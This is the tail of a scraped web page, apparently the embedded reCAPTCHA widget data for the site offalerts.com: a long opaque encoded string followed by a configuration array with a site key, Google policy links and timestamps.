jDqsO4AsKEcxvDocKEw6FyAnxww4PCo8KDdQ3DlRVQw7bDksKUwr/DncKyW8Kjcl51ZStZwo4owqN9w6p7wrTCh1rDkW/[base64]/ZGY0wpghw6U9Z8OmY0RPwr/CuHjCu8KDNlDDgkfClitFwrPDshfCrMO9wqbCiwBtcsKrb8KFw7lESsKSw5lBccKvwrfDpwhdQ34lQnXCqDdbwoE2X3AoZAcWw5sQwqXDijAyesKbekXCkyvCiwLDmsKENsOiw78Ec2MdwoQYBksFeMKhCWV7w4/Djgxkw69mY8KBbB0IAMKQwqbDlMOZw4rDpcOiaMOSwokjQMKaw5nDu8OtwozDv2oBQUXDl3YvwoPCvUvDrSwDwoAqdMOLw6LDl8ONw6PChcKPEl7Dq385w7TDscK8LcO3wrM7w4zDrXvDkC/Dr1XCo19lbMKJQyDDhi4yw4vDgGI0wo1jw4spHEXDnMOWE8KdSMOeXcOWZcKSRMO3dhV/H8KqbsOoSGVOw4fChBfCq2jChjzCknPDo35qw5ZxPcKWbGwHwpLDqw4gEWbCqQRvwpLDqjbDlMOxw5rDuHZWw4vDvBhOwqDDvMOmwobDjsO1Mm/[base64]/CuMOnwoFwwqURUGbDunMiwr/DjsKEw7PDv8KDwrQBOz3CtcKbOnMPwrbDkcKZHDk7LsODworCvRXDkMOlY2ofwpLChcKmOcOydE3Cg8Otw7LDnsKxw4vDtmB7w6BVXxJzw5pLThQ+NlXDsMOGKUvClU/Cm2nDjsKbBUzDhsKFMzTCglDCrGJUDMOuwrTCqFDDpQ0nF3zCs3/CrsKzw6AiFFtVd8OfXMOUwpTCqMO4einDoivChMOOO8O9w43DosOGWjfDsm7CkVxQw7nCssKvEsOKdRxeUVjDpcK+FsOUBsKJLVDDssOKKMK/VGzDuCHDrMO5I8KNwq15wqfDjMOQw7TDgDk4GVfDnEc2wrnCtMKPY8KfwrLDqjDCmcKTwrrDgcKFGlzCqcOuHkYhw7URATjCl8OZw7nDp8OzFEdXw44Ow7vDpWd7w60zVETCrwZ3w4XCh2HDmCnCr8KYSz/DtsKDwpvDkMKGwrIJQC0Bw4oFDsODTMObGh/DoMK9wqjCrsOnDsOTwrcJGsOcwp/Cg8K8w7JIJcKtQMK/cSTCocKYw6Afw5RVwr/DvkHDiMKcw47CogbDk8KGwq3DnMOOF8ORQQVMw5zCiTIfLcKFwpnDqMOaw6HCksKdCsKKw4/CgsOnVsOrwp3Dh8KCwpDDs1gsA0ELw4TCvxPCiWMtw6kdBWhawqsDc8OdwqgMwpDDhsKDeMK1FWJ1fnzCpsOzHgBHdMOzwo0YHsO9wpjDv089dsKEOcOqw5TDjBTDjMO2w5YlIcOlw5vCvS5AwpfCkMOCwr0sWTZYbsKCXg/CiQh/wpskw6LCjgvChA/DgMK/[base64]/DlQrDlXQ4clfCjBV8LsKFTcO7w5MLUsKoYsKzE1wLw4/CoMOYSknCgcOWwpgOTX3Dm8K0w4NfwqkeMMOfC8KwTQrCt1s/[base64]/DrTLCiMOqI1Rbw7LDqMOWAW/CtMKOZcO2wr5+wr/[base64]/K8KxwoHCgcKHaFVLJALDpnzChcKFQsKdcMKnMBfDscKPb8OdbsKrMcOlw5vDvS3DgnQtaMKfwq/[base64]/[base64]/CtxtWPxB6GcOtesK0VMOsZMKeTBNGwq11w4wXwoRiMEnDt08DF8KVdsKtw5Msw7TDr8KMdhHCsRQcwoACwr7CsghLwqllw6g5dnnCj0FBJhtZw47Du8KcH8KXAArCqcOVwrU6w4zDisO9csKCwpRVwqUnIU9PwpBRKA/[base64]/Q8KLRQ7CsSbDrMKxwr/DnwUcw6XDolJ5IMKQw4TClXIYBsONVGzDs8KPw5HDiMKkOcO5IsOHwpXCtQTDqzlIADTDtsKUVsKrwpPCulfClMKcw5hswrXCrlDChBLCn8OfTsKGw4A+W8KRw5vDgMOfwpF6wo7Dn3vDqjluVSY4G2JCfMOKcSPCrCPDqMOIw7zDj8O1w7wyw6/CsApcwq5FwrPDtMKQdjU+GsKhYcO7QcORwqTDpsOBw6bCjGbDiwlgP8OzEsK+Y8KUD8OXw6vCi240wpjCpmF7wqVsw6xAw7XCh8K9wrLDo0jCt1XDvsOOKBfDqDLCkMOBDyJhw4tKw7TDvMOWw49YGRvCjcOtMHZTIGo8KcOAwpVXwpVhLhVrw6lewqTCocOLw5/[base64]/[base64]/MH3DoMKvwpAze3kHYTg9S3zDosKzUi0uDgRWP8OmMMOVFMKmeQjCtcOoNQjClsKAJMKCw4bDixZtUxU3wo4cbcO/wprCiTVrLMKlLC7DhsOowoJbw6wLB8OYDjfDvhjCj343w606w7HCv8KTw43CuWceIFFGUMOTA8OYAsOxw6jDtQlSwr/[base64]/LsO5w7sZw5rCgVjCpG4decKvwoV/[base64]/CqMOWORbDuMKyw6kqFcO0A2bDmBHDsMOUw5vChQXCnMKdAxLDnQHDrytASsKVw70Nw6QXw7AVwqEgwoYkXiNsImAQc8O/w7vCjcKqeU7ClljCp8OAw4NawrnCgcKPKz/CuSNXdcOXMMKYFTTDrRdzAsOqMDrCjVXDn3Q/wox4UFnDtTFEwqozAAXDlG/Cr8K+bxrDonDDhXTDi8OpIFAoOnonwoxowqAvwolRQCF4w6XChsKZw7zDoD45wqYYwqLDhcO+w4hzw53CkcO/[base64]/CgX3Dpx/[base64]/[base64]/CnFDDiS7DtmPDhsKGwpPCpH/[base64]/wq5Cwog1wphEw7EbCMOxHkvDnHbCpcOGBkDCtcKvwonCuMOwUSlsw7zDvzIRQCXDuWfDp0wDwrY0wq3DrcOcWhJcwoVWUMKmK0jDtWpsKsOnwq/DgnTCjMKqw4dYfFLCtAFvA0zDrAAYw5nDglpzw7TClsK3YULCgcOIw5XDqCZfI3A7w6F1cWfCg0RqwpHDm8KfwrDDk1DCiMO0d0jCu1bCnFtDMgh6w5gQQcO/AsK+w5LDkUvCjjDDmGVfKWA+wpx9XsKsw7c0w798SQ5IKcKPU2DCkcO3BFMmwoPDs1/CnmjCnirDkh8kXVgmwqZow6fDuW/CvWfDn8ODwoY9wq7Co0EsFy5JwrfCrWIoIThxPGfCksOHwowWwrI6w7cTM8KMf8KKw6ECw44RYXzDuMKyw4AYw6bDhTJuwoQnSMOrwp3Do8OXT8KDGmPCucKhwo3DuQhLc05rwrMsFsKNBMKJVQTCiMOSw6nDi8OdGcO3NkcKMGF9wqLCiwsfw4fDpn/CnGo0woDCscO1w7HDkD3DnMKeG1c1LMKwwqLDrEZVw6XDlMOYwonDrsK2MzHCkEhyLwNsLQrDjFLCuHHDsnZmwrI3w4TDmMOtfmsMw6XDosOfw5cWXk3Dg8KXXMOObcO0W8KXwpN/[base64]/O8K5worDscOYGlcGw4jCnsKMIm7DoFRYaATCuAgeM8OaXTvDjgwPciDCpsKXVW7CrkUvw6xGEsK6J8KXw7bDvsOQwqNuwr3CkyfCmsK9wpLCv2crw6/[base64]/Cv8K/w7LCo8K9GGXDtGHCtV7DlMKOR8Ose0VFc2YUwofDvQ5Bw73DksONY8Oww53Dl0d/[base64]/DmcKcQMKOacO/[base64]/O8KUZ0bChgHDoibCsUvCuBnDmVJmwrNuwqHDv8O4w5wBwqsmY8OBCTZ+w4jCr8Osw4/[base64]/w7IjwrEQw7wHwo5AwobCvCPDhHlIIiVtcDPDlsOjacOLQn/CisKjw7pOfxohV8OCw4gFJUdswpgqPsO0woU3VBzDpWbCsMKdw49OYMKtCcOiwofCgcKDwqVkN8KCXsOsZMOEw6obW8OcEAcgJsKtMRPDkMK8w6heNsK/PCTDvsKMwofDtcKtwrxmeUhBCBQ0wqTCvGYKw40RfyLDnSXDm8OXNcOew5bDhANFfxjCoX7DjV7DtMOIF8KBw6XDqCLClyjDv8OMZFQRQsOgC8KjQno/LT5fwrvCoXYQw5vCuMKQwqozw7nCv8K7w78WFWVFAsOjw4jDgglMGcO5QBIiGwYCw7UHIsKSwonDrx5fIHxsCcOQwoIAwpwawo7CkMOVw7VaS8OBZcOPGi7DpcOzw5xnOcKJEAJrRsO6NyPDgzkIw6koEsOdJsOcwrZ6Zx8Tf8KIJCPDlBNQDDXCsXHCqTlhZsK/w7XCv8K5diZ2wqM3w6ZQw5V3HSATwpttwpbCnCnCncKnF09rF8OIKWUzwrQEIGQHM3svRStYScK1bMKSYcOwLy/CgyfCt11EwrMfdDccwrLDssOWw5TDkcK3fHnDtx5hw6t5w4B+bsKFTm/CrF41T8OlCMKFwqjDv8KGVyluPMOZMExww4vCk2g8IyJ5TFVuQWE3e8KRcMKOwqAqHsOAAMOvIsKxDMOWS8ONIMKbCcKAwrNOwplETsOSw7oebg06R29mbcOGPxtjUHBxwr7DhsK8w4Bmw5NSw40wwotaFwdkLmTDisKFw6U1fnjDiMOhR8O9w6vDlcOGHcOieDXCj0/DsCl0wo3CgMOSK3TCmsKAOcKvwowuwrPCqD0aw6x2NkgiwpvDiTvCnsOGF8Orw6/DnMOAwpnCtT/DusKeT8Kuwps5wq3DusOXw5fClMKPdsKsRFRgTMK2IyvDqxjDn8K6EcOKwpfDuMOJFzgFwqPDusOLwpoAw5rCgTvDqsO1w4HDnsKWw4bCj8Oew703XwscOCfDl0EtwqAMwrNDLH5VOnTDtsKCw5PDvVfDocOpPSPCix/Cv8KYJsKTS0jCnsOCNsKswol2FVFfNMK/[base64]/Cv192SA/DuBDDrMO/w6oLw5XDksOpI8OnVQJ7AsOdwrYTaGLDlcOvZMK8wqHCtFJuPcKCwq8QScK9wqYeUgouwpVLw7jDhnBpasOkw6LDlMOzBcKUw5VFw5tswptYwqN0A3NVwqvCpsO8DwzCrz0sbcOZNcOZIcKgw4ovCyHDgsOWw6DCkcKgw7zCmR3CszLCmjzDum/Dvx/ChsOUwpLDkl3Ch0dPXcKWwrbCkzPCgWfCpmsRw6BEwr/Di8KYw6nDjicxCMODwqrDmcKsecONwqfDjcKLw4nCknN4w6ZwwoBUw5FNwqvCshNuwoxNAnjDuMObFS/DoU/DosOzNsKQw5F7w74HIcKuwq/DmcONFXrCsDwSPBrDkAR6wrUjw6bDtnAlUDrCmhsiAMKdEGl3w6oMFixXw6LDrsKsFRZkwr8Qwq90w4gQO8OBccORw7rCksKnwrXDssONw6MSw5zCkyVuw7rCrT/CosOULSvCqDXDqsODFsKxB2sgwpdXw4Z0ekjCnVQ7woBWw40qAlMjLcO6WMO1YsKlPcOFw6dDwofCm8ODDVzDlH4fw5c8VMKpw7TDkgN9ezPCoR/[base64]/[base64]/RMOidQ3CgsKnPGZYw5nDvxLDjUIEwp3Cv8KLw4ACw67CvcOWH8OJIcK2d8KFwrsBFXnCoUBJY13CpcO/cRcLCsKAw4E7wokiQ8OSw5dKw64Nw6QQQ8OwZsO/w7VBU3Vmw65lw4LCh8O5QMKgYxnDqsKXw4Jfw7DCjsKxf8O2wpDCucOAwqZ9wqzCgcOxRxbDqmx2wqvDtMOHfXVeTcOcI2PDkMKGwoBaw4rDisOBwrpIwrrCvl9Pw7JIwpwMwq4YQiHClU/CnUvCpnDCl8OhREzChk9sRsKuAyLCjMOwwpAIHjlbf2tzJMOKw6LCkcKhKSbCsj4hMlEeZDjClQxJUAoGRgcoAcKEFmHCqcOrMsKBwprDlMKaUE4MaTbCo8Ooe8KUw7XDi2XDnmfDvMONwqjCuD5KJMKSwqbCqg/Cnm3CuMKRwqXDg8OYTXF1el7DjEYzVhdaacODwozCsnphN1RbawbCoMKOYMKzZsOWHMKNDcOPwrVlGgvDhcOkIEbDmcKsw4cQG8OKw5N6wp/Dk2liwpjCu1Q6MMOqasKXXsKaSn/CkXzDuGF1wqvDox3CukwuPX7DiMK3LcKGCmzCv2tfasKdwpFVBD/CnxRNw4pGw6jCi8OdwrB9HmTCl0fDuz0kw4bDkwM1wr/DgVpHwozCkhh8w4bCnT4gwq0VwoQ9wqQVw6BKw6w6HMKlwovDo23CkcOVJsKsScKGwqzCqT1gUwstWcOAw5LCnMO1EcKRwrJiwoM/NAxZwo/[base64]/DoS9UfsO8wr7Dhxozw7LDlCldQWDCpHnDoC93wr1rNsOGTzwvw7o6JAk2w77ChRbDl8Osw5hTIsO1WcOfVsKRwqMkI8Kqwq/DpcOaZ8KmwrfCrsO6FVbDm8KZw7gmEXHCvTbDrQ8oOcOHdkkUw4rCoD/CucOHNzPCpVdbw4dLwo3ClsKJwoTDusKbdyLCsH/Ck8KJwrDCvsKiZcKZw4AtwqnChMKPAk8pZ2MSE8KJwqnDnHLDm1rCtCAhwoAlwq7CucOmDcKMKw/DrnA0QMOmw47CgUFuAF1/wo7CszBdw4UKYWLDsADCqXkFBcKmwpXDnMK7w4psGXzDlMO5wp/CtMOPV8OWTMODXMKlw4HDrGXDpn7DhcO8EcKmHCDCrm1OEsOTw6QHR8KjwrIcRMKgw4Jxwp9SMMOBwq/Dv8KFYTgsw6PDrcKhGz/DqFrCosOWMjvDhhBDI3RWw7jCkFzDvQPDuSoUUlDDphLCmUNEOy0sw63DosOBX1rDoWJRGDV8KMK/wrXDoVp1woAUw7szwoEmwrzCr8OVES3DkMOBwqQ6woXCsEYKw710LFwURm3CpG3Ct3s6w6YZBsO0Hztww6XCrsKKwrvDoiFfWsOYw7FoYU0qwpXCjMKwwqnDtMO8w63Co8OEw7XDqMKwQWtjwpfCliZ7OCvDqcOOHcOAw6/DmsO7w6luw6zCucK+wpPCg8KXDELCri5tw7fCj2PCpnnCgcKvw7kID8OSCMKRN37CoiUpw5LCvcOGwrYiw7vDv8KQw4HDmG4sMsOowpLCqsKpwpdDSsOlUVHCpMOiMQTDqMKJIcKSZwRORl4Dw4s6UndDfcOiZ8KTw4XCr8KMw70YT8KRb8KPIiB3BMKOw5PDkXHCjF/CulHCvSl1IsKFJcOgw6BBwo56wolHYyzCp8O+LjnDkMKqdcK7wplMw6c8FMKAw4TCksOmwo3DkCrDucKNw47DosKAc37ChSg2esOGwpDDi8K1wrwvCgUJFx3CrAVrwoPCkkkiw6/CqcOjw5LCisOZwqHDuRHDtcOkw5DDmWHCqXzCpMKUAiYIwrh/aVbCp8O8w6bCmlvDo3HDjMK+YjB5wr0Ow7EwQCsKcGwsaDFHEMKSGsO9EcKMworCvjTCqcOWw6IBWh1zeAfCmWwpw6DCrcOzw6LCiXd5wpPDtSBhw4zChQBtw44/acKAw7RFPsKswqoRQScPw57DunArCGouZcK8w6RZfi8BPMKTYWfDgMKNJQ/CtMOBPsOLOxrDp8KLw6FHCMKXw7I0wqHDr2h/[base64]/CtzHCuwnDphnCmMOTwo13w6E6w5nCplPCp8KsYsOFw4cDZnJtw5w4wqNcf1RTRcKow4Vfwq7DihI3woTCuUDCiFrDvG5hw5XDvsK0w67Cmx4ywpA/w4tvFcOYwqDCjcODwrjCgsKia1o7wr7CssKvYDbDlMK+wpYmw4jDncKwwotgYU/DsMKvMxzCp8KXwpJleQ5Iw6JJIcOxw53Cl8OWMXIZwrw0VcOVwpViARVgw7loaVXDn8KgaxfChmIqdsOewqfCqMOzw5rDkMOTw6A2w7XDkMK0wo5mw4jDucOxwqLCiMOwYDoSw6rCqsO1w6bDqSM9Oioqw7/DgMOaXlPDq2XCusOUY37Cr8O7WMKYwrnDk8OOw4LCgsK7wqhRw6khwoRww4HCoVPCsSrDjnPDqMKbw7fDiStdwoZ9csKxDsKUFcO4wr/ClMK/J8KEwpcoMytBfMK1b8OPw7dZwr9PZcKwwq0FcRh9w55pfcKTwrY0w7jDuHh4RT/CpMKywrTCl8OTWBXCmMOEw4gswr8GwrltIcKpMHFUOsKdcMKyLcOyFTjCiHgXw4fDl3Alw65Dw6shw4TClhc/HcOVwrLDtnoCwobCuljCm8KTPFPDo8K+ahlCIFIXX8OSwr/DgXDDusObw7HDmSLDt8OofHDDkgp6wotZw5xTw5rCuMODwo4lGsKre0rCmjnCtUvCgDzClgQWw5rDl8KJGRERw7UeX8OywpcJTMO3RjtVZcOYFsO2eMOdwo/ChFPCilcBMMOvfzTCtMKZwqfDsmhkwq9oEMOiYMOgw77Dhi1xw4/Dui1fw6/CqsKkwqjDiMOWwojCrmLDojlBw7bCuzXCn8KsEEoxw4/Dq8KzDljCtcKLw702EhTCpCDCrsKkw7LClR9/wozCtQHCvMOWw5wVwrlCw7HCjU4QRsO4w67Dr3h+HcOrO8OyBU/DnsOxThDCkcOAw48TwoBTJBvCnsOwwo0cScO8woA+ZcORF8OLMsOmfyNcw4pHwrpEw5XClVTDhx/[base64]/BMO3wo3DuBhiDAnCg1jDg8KFwrVswpvCisO2w6DDsjTDgMKbw4XCtBAywoPCkSPDtsKkDiMCARPDscOTfyfDtcKVwpgvw4rCllcLw4t5w7vCkxbCn8OJw6LCqcKVQMOKHcKydMOdFMKrw6BqU8OVwoDDtkddfcO+a8K7bMOFBsONIA/Ct8KLwqQkRDrCriHDjMOtw5LClCUWwqBQwpzDtyHCgn9DwrHDr8KMwqvChH9hw5NnJcK9F8OvwoNbXsK0D0RFw7vCvQzDssKqwoUjMcKMIDgcwqYOwrkrJwHDvQs8woI3w6xrw5XCpDfCjHNcw7HDqDggTF7Ci29owojCo1DDqEPDlsKvYE4gw4TCpS7DlxfDh8KAw6/CiMOcw5ZzwoVWPWDDvEBaw7jCpsK2VMKNwqzDgcKawrgXIsOANcKMwpNpw4kNRB8VYhbDtcOFw5LCohjCj3vDhmfDkWspQV8DcTDCvcK/cH8nw67Cu8KewpNTHsOEwqB9WSzChGciw4TCnsOQw6fDh1cbQTTCjnUlwrgNO8KfwrPCpgPDq8O/w6AowqsUw5JJw5MPwrTDocONwqHCoMOdHcKNw4pKw6rDoiAcQsOiCsKTw5rDhMKOwpvCmMKpSsKaw6zCg3lCwpVNwr5/[base64]/DocKcwo/DicKUw6DCqwQVw6ktRMK/[base64]/[base64]/CmMKtFyrDp8OOw5hlCsKbPR0lD8KLc8Omw5vDnkosDsOAbsOQw6XCuB3DkMKJd8KQBy3CncO5KMKLw4NCbz43NsOAZsOIwqXCscKDwow2RcK4dsOBw612w6HDg8ODDU/DjU87wolvVW1ww7/CiRnCrsOMeV9pwo0iJXfDn8OWwozDgcOvw67Cv8KYwq7DvwY9wqPCl2/ChcO1wo8YflTCgcOkwrbCjcKewpFdwqTDuhQTcGjDsBvCvHMRbWXDqgkPwpfCvQMKHMK7En9PJ8OQwqzDoMO7w4HDmWsgR8KBK8K3HMObw5gNJMKlAcK1woLDt0fCpcO0wqRawr/CgWYeTFzCpMOQwr9WM0sHw4RSw50gcMKXw6bDm0oJw7IEFinDtMKGw5hMw4DDuMOdUMO8TjQVcxU6a8KJwprDksKoHDwmw55Cw6DCqsKowow2w6rDin45w63CjmbCoU/CmsO/woICwpHDisOkwrkpwpjDs8Olw7PChMOyc8ODdEHDo1RwwpnChMKewolCwpvDicO4w580HSHDkcOpw5IWwoptwovCqQZ/w6cbw47DnEB2wrh7MUDCqMK7w4sVKGEgwq3CgMOiPnhvHsK8wosxw4ZKVCZ7cMKSwqEhZh1TYTJRwrZ7XsOMwrxBwpw8w7jDpMKGw4ZGYsKkQGDDk8Oxw6HCq8KRwosYE8OzbcKMw5/CsjczHMKCw53CqcKIwpklw5HDkyUMI8KRJk8nLcOrw7pPEsO6UMO8BHrCi2NBZ8K2TC3DmcO1FnDCqcKdw7/DnMK3FcODwpfDsHjCmsOZw6vDnWDDvHbDjMKHHcKBw6cXczlsw5QcBxM7w4TCv8Kfw4nCj8OYwpPDhcKYwo9eesO1w6vCmMO1wrQZaCjDlF4IEWI8w4Ixw5gdwq7CsXbDsGQECwXDgMOCSm/[base64]/DlG/Cty7DphLDoSdZwqvDqcOYw4zChMOiwqE+Y8O9Z8OJbMKEFUrCpcKnAgxcwqfDiExywqIjASY/[base64]/Cv8Kaw6kPwoIRZ8K8VMOKwobCl8O3fxtGwr9xL8KWPsKww7nCplEbbcKvwoowRxZRV8Ofw6LCjzTCkMKXwrjCt8Kqw7XCucO5cMKbS24ZPXDCrcKHw7MGbsOHw7rCiz7DhMOmw5XCn8Kpw43Dt8K7w6/[base64]/[base64]/wpbCvsK4w6LCrcKBCXgBw7gTwqd5ID8SR8K5UlzDncOjw7/DvcKswpPDl8OXwprCszfCtMOOBHHCuCopRVJPwp/ClsKGPsKKW8K2CUXCs8OQw40DG8KFIGAodcK6F8OkfSLChDPDmMOhwoDCnsKubcKLw53DkMKkw7DCgn8ww78Ew6MLPnRpSgRBw6TDtn/Cml/CvQ/DpmzDlmfDsgvDlsORw5wKGXHCgEg8OcKlwrwZwqjCqsK6wrQewrgMBcOSZcOTwr1GGcKuw6DCucKswrFEw59ow7ENwrhJB8Opw5gXTTnCpQQ1w5LDhV/Ct8ObwphpM1fCg2Vzw6F5w6A0PMKRM8OHwqt7woVbw6ltwpFpfE3DtyPCmiLDoXtRw4/[base64]/CnxQEw6XCo8OSwqrDusOaw7rCu8KkIsOTMsK7FGd6bcKCM8KKI8O/w6MnwqsgED04LMKCw7AsLsONw6zCu8KJw4g6AC3Cn8OpEcOvwr7DklbDmCgiwos6wqZMwoI/bcO2GcKjw6kUbzzDjHfCgSzCvsOVVD15EzEew73DqENgJ8K6wp9Hwpo8wp/DjEnDnMOzLcOZQMKLOsO8wrYgwoRYf2UWbxp7woVIw70fw7wZNDHDk8K0V8Odw4tAwqnCi8K6w6HCnjJWwoTCqcKuI8Ouwq3CosKpLVfCsEHDqsKKwrvDtcKJY8OlQi3DqsKQw5vDrzvCmsO3Ew/[base64]/wqrCvA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221dK9QEo1SdaarnFtCUFuThr+vfFySy+nMnb8CKR0+0M\\u003d\x22,1,0,null,1,1769252320945,0,0,[64,144,241],null,[243,101],\x22RC-Ig3jno6RrpK3_w\x22,null,null,null,null,null,\x220dAFcWeA5POem9fA4bEpDArKpgxL7Poi4DcExxD6p4QvW0xJW4eK8WPUdGHxREgx39-fbSMNAfjNtFm37-8DQQ3FXKY67Ad322iw\x22,1769335120773]");
    </script></body></html>